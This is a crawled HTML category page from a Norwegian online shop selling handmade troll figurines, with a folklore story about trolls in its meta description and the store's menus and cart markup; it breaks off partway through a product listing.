

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oslosweatershop.com/no/126-troll
body_size: 194510
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="no-no"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="no-no"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="no-no"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="no-no"><![endif]--><html lang="no-no"><head><meta charset="utf-8" /><title>Troll - Oslo Sweater Shop</title><meta name="description" content="Original norsk design siden 1964.Håndlagde uknuselige troll laget av naturlige materialer.Verdifull internasjonal samlerobjekt.Norske håndlagde troll med sjarm og personlighet.&nbsp;Historien om trollene &nbsp; Langt mot nord, der vinterstormene fra Polhavet surrer de uskjermede kystene, ligger et langt og smalt land. I vår tid er landet dekket med snø og is bare om vinteren, men for lenge siden, en tunge, tusen år gammel isbre tårnet over landet. Da klimaet sakte endret seg og isbreen falt tilbake nordover, fulgte folk som bodde sør for isbreen. De tok landet for seg og kalte det Norge. Folket ble kalt nordmenn. De så at landet var veldig vakkert og trodde at de var de første innbyggerne, men det gikk ikke lang tid før de oppdaget at landet allerede var okkupert av mange rare skapninger som bodde på de mest særegne stedene. &nbsp; På fjellet, hvorav det var mange, bodde trollene. Sjefen for dem alle var Dovregubben. Noen av trollene var ekstremt store, mens andre kunne være veldig små, og de var alle veldig gamle. De var bare å se om natten eller i skumringen, fordi slike skapninger selvfølgelig ikke tålte dagens lys. Hvis de ikke kom seg inn i fjellet før solen skinte, sprakk de eller vendte seg til stein. Trollene var som mennesker, men hadde bare fire fingre på hver hånd og fire tær på hver fot. Ellers hadde de alle lange neser (trollkvinner brukte ofte nesen til å røre kokekaret når de laget suppe eller grøt), de var raggete og grovhårede, og hver og en av dem hadde en hale som lignet en ku. &nbsp; Selv om de var skremmende, var de ofte godmodig og godtroende, og noen ganger kunne smarte gårdsgutter lure dem. Blant deres mange overnaturlige evner var at de kunne forme seg selv igjen. Noen ganger ble trolljentene utrolig vakre unge kvinner. De ble kalt tre-nymfer, og de lokket mange en jeger og intetanende bondesønn med seg inn i fjellet. Derfor var det bedre å prøve å se dem bakfra, fordi de ikke kunne skjule kuens rumpe. Noen ganger også trollene bundet og tok med seg vakre alpine gårdsjenter og meierier inn i fjellet, og ikke mange av dem kom seg ut igjen. &nbsp; Trollbarna kom selvfølgelig opp til de mest utrolige triksene, og trollmennene kunne bli ekstremt sinte. Det var derfor best å følge med på trollene og underjordiske mennesker. Man prøvde å unngå å irritere dem, fordi de kunne hevne seg ved å bringe sykdom og død til husdyrene. På den annen side, hvis man hadde et godt forhold til dem, kunne husdyrene gi mye melk og bli fett og slank. Det var derfor en godt fylt skål med grøt ble lagt i fjøset til dem hver julaften, og grøten ble alltid spist opp. &nbsp; Så, som nå, er det noen som sier at de kan skimte trollene når man går i skog og mark, så det er forsvarlig å være ekstra forsiktig når man vandrer i naturen, spesielt når det begynner å bli mørkt. Du vet aldri hva som er der ute eller hva du kan møte. Husk at trollene kan se deg!" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="noindex,nofollow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1718733434" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1718733434" /><link rel="stylesheet" href="https://oslosweatershop.com/themes/sephiroth/cache/v_33_0c4391b28e8df3197495758fe5480d93_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://oslosweatershop.com/themes/sephiroth/css/owl.carousel.css" type="text/css" media="all" /><link rel="stylesheet" href="https://oslosweatershop.com/themes/sephiroth/css/theme-styles.css" type="text/css" media="all" /> <input type="hidden" id="paypal_mode" value="production"> <input type="hidden" id="paypal_merchant_id" value="6WBYUXRXSRPWY"> <input type="hidden" id="paypal_ssl_enabled" value="1"> <meta name="google-site-verification" content="Qzheyu-trjBNME01elk1LrVrHpflqma9Rai3mLof8h4" />    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="category" class="category category-126 category-troll show-left-column hide-right-column lang_no an_theme1_1"><div id="search_block_top" class=""> <span class="search_close"></span><form id="searchbox" method="get" action="//oslosweatershop.com/no/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <span class="looking">I am looking</span> <input class="search_query" type="text" id="search_query_top" name="search_query" placeholder="" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"></button></form></div><div class=" cart "><div class="shopping_cart"> <span class="cart_close"></span> <span class="cart_head">Shopping cart</span> <a href="https://oslosweatershop.com/no/order" class="need_hide" title="Vis min handlekurv" rel="nofollow"> <b>Handlekurv</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produkt</span> <span class="ajax_cart_product_txt_s unvisible">Produkter</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(tom)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Ingen produkter</p></div><div class="cart_buttons_wr"><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Avgjøres senere </span> <span class="unvisible"> Frakt </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 kr</span> <span>Totalt</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="checkout_button" href="https://oslosweatershop.com/no/order" title="Gå til kasse" rel="nofollow"> Gå til kasse </a></p></div></div></div></div></div><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info languages-block sign-block" ><div class="current"> <span>Sign in / My account</span></div><ul class="languages-block_ul toogle_content"><li class="login__item"><a class="login login__link" href="https://oslosweatershop.com/no/my-account" rel="nofollow" title="Log in to your customer account">Logg inn </a></li><li class="login__item"><a href="https://oslosweatershop.com/no/my-account" class="login__link">My account</a></li><li class="login__item"><a href="https://oslosweatershop.com/no/order-history" class="login__link">My orders</a></li><li class="login__item"><a href="https://oslosweatershop.com/no/order-follow" class="login__link">My credit slips</a></li><li class="login__item"><a href="https://oslosweatershop.com/no/addresses" class="login__link">My addresses</a></li><li class="login__item"><a href="https://oslosweatershop.com/no/identity" class="login__link">My info</a></li><li class="login__item"><a href="https://oslosweatershop.com/no/products-comparison" class="login__link">Product comparison</a></li><li class="login__item"><a href="https://oslosweatershop.com/no/module/blockwishlist/mywishlist" class="login__link">My wishlists</a></li></ul></div><div id="languages-block-top" class="languages-block"><div class="current"> <span class="cur-label">Language :</span> <span>Norsk </span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>Norsk </span></li><li > <a href="https://oslosweatershop.com/en/126-trolls" title="English " rel="alternate" hreflang="en"> <span>English </span> </a></li><li > <a href="https://oslosweatershop.com/es/126-trolls" title="Español" rel="alternate" hreflang="es"> <span>Español</span> </a></li><li > <a href="https://oslosweatershop.com/de/126-trolls" title="Deutsch" rel="alternate" hreflang="de"> <span>Deutsch</span> </a></li><li > <a href="https://oslosweatershop.com/it/126-trolls" title="Italiano (Italian)" rel="alternate" hreflang="it"> <span>Italiano</span> </a></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/no/126-troll" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Valuta :</span> <span>NOK</span></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(4);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Krone (NOK)"> Krone (NOK) </a></li><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Pound (GBP)"> Pound (GBP) </a></li></ul></form></div><div class="socials_wr"><ul id="social_block"><li class="facebook"> <a class="_blank" href="https://www.facebook.com/OsloSweaterShopAs"> </a></li></ul></div> </nav></div></div></div><div><div class="header_line"><div class="container"> <span class="search_icon">Search</span><span class="cart_icon icon-cart icon-cart-no-product">Shopping cart <span class="ajax_cart_quantity unvisible">(0)</span> </span><div id="header_logo"> <a href="https://oslosweatershop.com/" title="Oslo Sweater Shop"> <img class="logo img-responsive" src="https://oslosweatershop.com/img/strikkevarer-logo-1502701282.jpg" alt="Oslo Sweater Shop" width="336" height="192"/> </a></div></div></div><div class="container"><div class="row"><div class=" cart "><div class="shopping_cart"> <span class="cart_close"></span> <span class="cart_head">Shopping cart</span> <a href="https://oslosweatershop.com/no/order" class="need_hide" title="Vis min handlekurv" rel="nofollow"> <b>Handlekurv</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produkt</span> <span class="ajax_cart_product_txt_s unvisible">Produkter</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(tom)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Ingen produkter</p></div><div class="cart_buttons_wr"><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Avgjøres senere </span> <span class="unvisible"> Frakt </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 kr</span> <span>Totalt</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="checkout_button" href="https://oslosweatershop.com/no/order" title="Gå til kasse" rel="nofollow"> Gå til kasse </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Lukk vindu"></span> <span class="title"> Produktet ble lagt til i handlevognen </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Antall</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Totalt</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Det er <span class="ajax_cart_quantity">0</span> varer i handlevognen. </span> <span class="ajax_cart_product_txt "> Det er 1 vare i handlevognen. </span> </span><div class="layer_cart_row"> <strong class="dark"> Totalt antall produkter </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frakt totalt&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Avgjøres senere </span></div><div class="layer_cart_row"> <strong class="dark"> Totalt </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Fortsett å handle"> <i class="icon-chevron-left left"></i>Fortsett å handle </span> <a class="btn btn-default button button-medium" href="https://oslosweatershop.com/no/order" title="Fortsett til kassen" rel="nofollow"> Fortsett til kassen<i class="icon-chevron-right right"></i> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="block_top_menu" class="sf-contener col-lg-12"><div class="cat-title">Meny</div><ul class="sf-menu clearfix menu-content"><li><a href="https://oslosweatershop.com/no/123-dame" title="Dame">Dame</a><ul><li><a href="https://oslosweatershop.com/no/156-dale-of-norway" title="Dale Of Norway">Dale Of Norway</a><ul><li><a href="https://oslosweatershop.com/no/129-merino-ull" title="Merino Ull">Merino Ull</a></li><li><a href="https://oslosweatershop.com/no/130-vinter" title="Vinter">Vinter</a></li><li><a href="https://oslosweatershop.com/no/131-klassisk" title="Klassisk">Klassisk</a></li><li><a href="https://oslosweatershop.com/no/132-tilbehor" title="Tilbehør">Tilbehør</a></li></ul></li><li><a href="https://oslosweatershop.com/no/136-scandinavian-explorer" title="Scandinavian Explorer">Scandinavian Explorer</a><ul><li><a href="https://oslosweatershop.com/no/138-ultralette-dunjakker" title="Ultralette dunjakker">Ultralette dunjakker</a></li><li><a href="https://oslosweatershop.com/no/348-sweater" title="Sweater">Sweater</a></li><li><a href="https://oslosweatershop.com/no/316-regnkaper" title="Regnkåper">Regnkåper</a></li><li><a href="https://oslosweatershop.com/no/137-softshell" title="Softshell">Softshell</a></li><li><a href="https://oslosweatershop.com/no/346-rain-jackets" title="Rain jackets ">Rain jackets </a></li><li><a href="https://oslosweatershop.com/no/344-rain-poncho" title="Rain poncho">Rain poncho</a></li><li><a href="https://oslosweatershop.com/no/235-dunvest" title="Dunvest">Dunvest</a></li><li><a href="https://oslosweatershop.com/no/139-dunkaper" title="Dunkåper">Dunkåper</a></li><li><a href="https://oslosweatershop.com/no/325-vinter-dunkaper" title="Vinter Dunkåper">Vinter Dunkåper</a></li><li><a href="https://oslosweatershop.com/no/233-fleece-jakker" title="Fleece jakker">Fleece jakker</a><ul><li><a href="https://oslosweatershop.com/no/327-fleece" title="Fleece">Fleece</a></li><li><a href="https://oslosweatershop.com/no/328-pile-fleece" title="Pile Fleece">Pile Fleece</a></li><li><a href="https://oslosweatershop.com/no/329-teddy-fleece" title="Teddy Fleece">Teddy Fleece</a></li></ul></li><li><a href="https://oslosweatershop.com/no/318-shell-jakker" title="Shell jakker">Shell jakker</a></li><li><a href="https://oslosweatershop.com/no/256-dunjakker" title="Dunjakker">Dunjakker</a></li><li><a href="https://oslosweatershop.com/no/255-combojakker" title="Combojakker">Combojakker</a></li><li><a href="https://oslosweatershop.com/no/140-hoodies" title="Hoodies">Hoodies</a></li><li><a href="https://oslosweatershop.com/no/141-t-skjorter" title="T-skjorter">T-skjorter</a></li><li><a href="https://oslosweatershop.com/no/142-tilbehor" title="Tilbehør">Tilbehør</a><ul><li><a href="https://oslosweatershop.com/no/259-sokker" title="Sokker">Sokker</a></li></ul></li><li><a href="https://oslosweatershop.com/no/341-turbukse" title="Turbukse">Turbukse</a></li></ul></li><li><a href="https://oslosweatershop.com/no/211-buodd-tinn-smykker" title="Buodd Tinn smykker">Buodd Tinn smykker</a><ul><li><a href="https://oslosweatershop.com/no/223-brosjer" title="Brosjer">Brosjer</a></li><li><a href="https://oslosweatershop.com/no/226-kjeder-liten" title="Kjeder (liten)">Kjeder (liten)</a></li></ul></li><li><a href="https://oslosweatershop.com/no/133-marius" title="Marius">Marius</a><ul><li><a href="https://oslosweatershop.com/no/134-gensere" title="Gensere">Gensere</a></li><li><a href="https://oslosweatershop.com/no/135-tilbehor" title="Tilbehør">Tilbehør</a></li></ul></li><li><a href="https://oslosweatershop.com/no/335-nordlys" title="Nordlys">Nordlys</a><ul><li><a href="https://oslosweatershop.com/no/337-sweater" title="Sweater">Sweater</a></li></ul></li></ul></li><li><a href="https://oslosweatershop.com/no/124-herre" title="Herre">Herre</a><ul><li><a href="https://oslosweatershop.com/no/155-dale-of-norway" title="Dale Of Norway">Dale Of Norway</a><ul><li><a href="https://oslosweatershop.com/no/158-merino-ull" title="Merino Ull">Merino Ull</a></li><li><a href="https://oslosweatershop.com/no/159-vinter" title="Vinter">Vinter</a></li><li><a href="https://oslosweatershop.com/no/160-klassisk" title="Klassisk">Klassisk</a></li><li><a href="https://oslosweatershop.com/no/161-tilbehor" title="Tilbehør">Tilbehør</a></li></ul></li><li><a href="https://oslosweatershop.com/no/154-scandinavian-explorer" title="Scandinavian Explorer">Scandinavian Explorer</a><ul><li><a href="https://oslosweatershop.com/no/165-ultralette-dunjakker" title="Ultralette dunjakker">Ultralette dunjakker</a></li><li><a href="https://oslosweatershop.com/no/347-sweaters" title="Sweaters">Sweaters</a></li><li><a href="https://oslosweatershop.com/no/319-regnjakker" title="Regnjakker">Regnjakker</a></li><li><a href="https://oslosweatershop.com/no/345-rain-jacket" title="Rain jacket ">Rain jacket </a></li><li><a href="https://oslosweatershop.com/no/164-softshell" title="Softshell">Softshell</a></li><li><a href="https://oslosweatershop.com/no/232-fleece-jakker" title="Fleece jakker">Fleece jakker</a><ul><li><a href="https://oslosweatershop.com/no/330-mocca-fleece" title="Mocca Fleece">Mocca Fleece</a></li><li><a href="https://oslosweatershop.com/no/331-fleece" title="Fleece">Fleece</a></li><li><a href="https://oslosweatershop.com/no/332-pile-fleece" title="Pile Fleece">Pile Fleece</a></li></ul></li><li><a href="https://oslosweatershop.com/no/317-shell-jakker" title="Shell jakker">Shell jakker</a></li><li><a href="https://oslosweatershop.com/no/342-hiking-pants-and-shorts" title="Hiking pants and shorts">Hiking pants and shorts</a></li><li><a href="https://oslosweatershop.com/no/253-dunjakker" title="Dunjakker">Dunjakker</a></li><li><a href="https://oslosweatershop.com/no/236-dunvester" title="Dunvester">Dunvester</a></li><li><a href="https://oslosweatershop.com/no/251-combojakker" title="Combojakker">Combojakker</a></li><li><a href="https://oslosweatershop.com/no/148-hoodies" title="Hoodies">Hoodies</a></li><li><a href="https://oslosweatershop.com/no/149-t-skjorter" title="T-skjorter">T-skjorter</a></li><li><a href="https://oslosweatershop.com/no/150-tilbehor" title="Tilbehør">Tilbehør</a><ul><li><a href="https://oslosweatershop.com/no/240-caps" title="Caps">Caps</a></li><li><a href="https://oslosweatershop.com/no/258-sokker" title="Sokker">Sokker</a></li></ul></li></ul></li><li><a href="https://oslosweatershop.com/no/157-marius" title="Marius">Marius</a><ul><li><a href="https://oslosweatershop.com/no/162-gensere" title="Gensere">Gensere</a></li><li><a href="https://oslosweatershop.com/no/163-tilbehor" title="Tilbehør">Tilbehør</a></li></ul></li><li><a href="https://oslosweatershop.com/no/333-nordlys" title="Nordlys">Nordlys</a><ul><li><a href="https://oslosweatershop.com/no/334-sweaters" title="Sweaters ">Sweaters </a></li></ul></li><li><a href="https://oslosweatershop.com/no/314-devold" title="Devold">Devold</a><ul><li><a href="https://oslosweatershop.com/no/272-baselayer" title="Baselayer">Baselayer</a></li><li><a href="https://oslosweatershop.com/no/283-mid-layer" title="Mid-layer">Mid-layer</a></li><li><a href="https://oslosweatershop.com/no/289-sweaters" title="Sweaters">Sweaters</a></li><li><a href="https://oslosweatershop.com/no/300-accessories" title="Accessories">Accessories</a></li></ul></li></ul></li><li><a href="https://oslosweatershop.com/no/125-barn" title="Barn">Barn</a><ul><li><a href="https://oslosweatershop.com/no/167-dale-of-norway" title="Dale Of Norway">Dale Of Norway</a><ul><li><a href="https://oslosweatershop.com/no/171-merino-ull" title="Merino Ull">Merino Ull</a></li><li><a href="https://oslosweatershop.com/no/172-vinter" title="Vinter">Vinter</a></li><li><a href="https://oslosweatershop.com/no/173-klassisk" title="Klassisk">Klassisk</a></li><li><a href="https://oslosweatershop.com/no/174-tilbehor" title="Tilbehør">Tilbehør</a></li></ul></li><li><a href="https://oslosweatershop.com/no/168-marius" title="Marius">Marius</a><ul><li><a href="https://oslosweatershop.com/no/176-tilbehor" title="Tilbehør">Tilbehør</a><ul><li><a href="https://oslosweatershop.com/no/260-hatter" title="Hatter">Hatter</a></li><li><a href="https://oslosweatershop.com/no/261-votter" title="Votter">Votter</a></li><li><a href="https://oslosweatershop.com/no/262-strompebukse" title="Strømpebukse">Strømpebukse</a></li><li><a href="https://oslosweatershop.com/no/263-sokker" title="Sokker">Sokker</a></li></ul></li><li><a href="https://oslosweatershop.com/no/234-elg" title="Elg">Elg</a></li></ul></li><li><a href="https://oslosweatershop.com/no/169-scandinavian-expolrer" title="Scandinavian Expolrer">Scandinavian Expolrer</a><ul><li><a href="https://oslosweatershop.com/no/178-ultralett-dunjakke-barn" title="Ultralett dunjakke barn">Ultralett dunjakke barn</a></li></ul></li><li><a href="https://oslosweatershop.com/no/170-babies-0-2-y" title="Babies (0-2 Y)">Babies (0-2 Y)</a></li><li><a href="https://oslosweatershop.com/no/338-nordlys" title="Nordlys">Nordlys</a><ul><li><a href="https://oslosweatershop.com/no/340-sweater" title="Sweater">Sweater</a></li></ul></li></ul></li><li class="sfHoverForce"><a href="https://oslosweatershop.com/no/126-troll" title="Troll">Troll</a><ul><li><a href="https://oslosweatershop.com/no/183-storrelse" title="Størrelse">Størrelse</a><ul><li><a href="https://oslosweatershop.com/no/185-sma-7-10-cm" title="Små (7-10 cm)">Små (7-10 cm)</a></li><li><a href="https://oslosweatershop.com/no/186-medium-10-17-cm" title="Medium (10-17 cm)">Medium (10-17 cm)</a></li><li><a href="https://oslosweatershop.com/no/187-store-17-45-cm" title="Store (17-45 cm)">Store (17-45 cm)</a></li><li><a href="https://oslosweatershop.com/no/188-kjempestor-102-cm" title="Kjempestor (102 cm)">Kjempestor (102 cm)</a></li></ul></li><li><a href="https://oslosweatershop.com/no/184-tema" title="Tema">Tema</a><ul><li><a href="https://oslosweatershop.com/no/189-familie" title="Familie">Familie</a></li><li><a href="https://oslosweatershop.com/no/190-sport" title="Sport">Sport</a></li><li><a href="https://oslosweatershop.com/no/191-flagg" title="Flagg">Flagg</a></li><li><a href="https://oslosweatershop.com/no/192-viking" title="Viking">Viking</a></li><li><a href="https://oslosweatershop.com/no/193-musikk" title="Musikk">Musikk</a></li></ul></li></ul></li><li><a href="https://oslosweatershop.com/no/128-salg" title="Salg">Salg</a><ul></ul></li></ul></div><div id="search_block_top" class=""> <span class="search_close"></span><form id="searchbox" method="get" action="//oslosweatershop.com/no/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <span class="looking">I am looking</span> <input class="search_query" type="text" id="search_query_top" name="search_query" placeholder="" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"></button></form></div></div></div></div> </header></div><div class="columns-container"><div id="slider_row" class=""></div><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://oslosweatershop.com/" title="Return to Home">Home</a> <span class="navigation-pipe">&gt;</span> Troll</div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="categories_block_left" class="block"><h2 class="title_block"> Troll</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://oslosweatershop.com/no/183-storrelse" title="Troll laget av naturlige materialer og designet i Norge fordelt på størrelser."> Størrelse </a><ul><li > <a href="https://oslosweatershop.com/no/185-sma-7-10-cm" title="Troll i liten størrelse fra 7 cm til 10 cm."> Små (7-10 cm) </a></li><li > <a href="https://oslosweatershop.com/no/186-medium-10-17-cm" title="Troll i middels størrelse fra 10 cm til 17 cm."> Medium (10-17 cm) </a></li><li > <a href="https://oslosweatershop.com/no/187-store-17-45-cm" title="Troll i stor størrelse fra 17 cm til 45 cm."> Store (17-45 cm) </a></li><li class="last"> <a href="https://oslosweatershop.com/no/188-kjempestor-102-cm" title="Troll i kjempestørrelse 102 cm."> Kjempestor (102 cm) </a></li></ul></li><li class="last"> <a href="https://oslosweatershop.com/no/184-tema" title="Troll laget av naturlige materialer og designet i Norge fordelt på temaer: Familietroll, Idretts-troll, Musikk-troll, Norge-flagg-troll og så videre."> Tema </a><ul><li > <a href="https://oslosweatershop.com/no/189-familie" title="Familietroll dukker vanligvis opp med mer enn to medlemmer, som gjør husarbeid, eller en far og sønn."> Familie </a></li><li > <a href="https://oslosweatershop.com/no/190-sport" title="Sports troll kan være fiske, sykle på motorsykkel og mye mer!"> Sport </a></li><li > <a href="https://oslosweatershop.com/no/191-flagg" title="Denne kategorien viser til trollene som er ledsaget av det tradisjonelle norske flagget."> Flagg </a></li><li > <a href="https://oslosweatershop.com/no/192-viking" title="I denne delen slutter vi oss til de to favorittnorske tradisjonene: Trollene og vikingene. Faktisk er de troll kledd som vikinger!"> Viking </a></li><li class="last"> <a href="https://oslosweatershop.com/no/193-musikk" title="I Norge er det en stor musikalsk kultur, og som troll liker den! I kategorien musikalske troll finner du de grasiøse trollene som spiller instrumenter!"> Musikk </a></li></ul></li></ul></div></div><div id="layered_block_left" class="block"><p class="title_block">Katalog</p><div class="block_content"><form action="#" id="layered_form"><div><div id="enabled_filters"> <span class="layered_subtitle" style="float: none;"> Aktiverte filtre: </span><ul></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Kategorier</span></div><ul id="ul_layered_category_0" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_category_183" id="layered_category_183" value="183" /> <label for="layered_category_183"> <a href="https://oslosweatershop.com/no/126-troll#kategorier-storrelse" data-rel="nofollow">Størrelse<span> (112)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_category_184" id="layered_category_184" value="184" /> <label for="layered_category_184"> <a href="https://oslosweatershop.com/no/126-troll#kategorier-tema" data-rel="nofollow">Tema<span> (41)</span></a> </label></li></ul></div><div class="layered_price" style="display: none;"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Pris</span></div><ul id="ul_layered_price_0" class="col-lg-12 layered_filter_ul"> <label for="price"> Område: </label> <span id="layered_price_range"></span><div class="layered_slider_container"><div class="layered_slider" id="layered_price_slider" data-type="price" data-format="2" data-unit="kr"></div></div></ul></div></div> <input type="hidden" name="id_category_layered" value="126" /></form></div><div id="layered_ajax_loader" style="display: none;"><p> <img src="https://oslosweatershop.com/img/loader.gif" alt="" /> <br />Laster...</p></div></div><section id="informations_block_left_1" class="block informations_block_left"><p class="title_block"> <a href="https://oslosweatershop.com/no/content/category/1-home"> Informasjon </a></p><div class="block_content list-block"><ul><li> <a href="https://oslosweatershop.com/no/content/1-frakt" title="Frakt og levering"> Frakt og levering </a></li><li> <a href="https://oslosweatershop.com/no/content/2-retur-bytterett" title="Retur og bytterett"> Retur og bytterett </a></li><li> <a href="https://oslosweatershop.com/no/content/4-om-oss" title="Om oss"> Om oss </a></li><li> <a href="https://oslosweatershop.com/no/content/5-personvern" title="Personvern"> Personvern </a></li><li> <a href="https://oslosweatershop.com/no/content/6-storrelseskart" title="Størrelseskart"> Størrelseskart </a></li><li> <a href="https://oslosweatershop.com/no/stores" title="Våre butikker"> Våre butikker </a></li></ul></div> </section><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://oslosweatershop.com/no/new-products" title="Nye produkter">Nye produkter</a></h4><div class="block_content products-block"><ul class="products"></ul><div> <a href="https://oslosweatershop.com/no/new-products" title="Alle nye produkter" class="btn btn-default button button-small">Alle nye produkter<i class="icon-chevron-right right"></i></a></div></div></div><div id="special_block_right" class="block"><p class="title_block"> <a href="https://oslosweatershop.com/no/prices-drop" title="Tilbud"> Tilbud </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://oslosweatershop.com/no/devold/1129-ona-beanie.html"> <img class="replace-2x img-responsive" src="https://oslosweatershop.com/2677-small_default/ona-beanie.jpg" alt="ONA Beanie" title="ONA Beanie" /> </a><div class="product-content"><h5> <a class="product-name" href="https://oslosweatershop.com/no/devold/1129-ona-beanie.html" 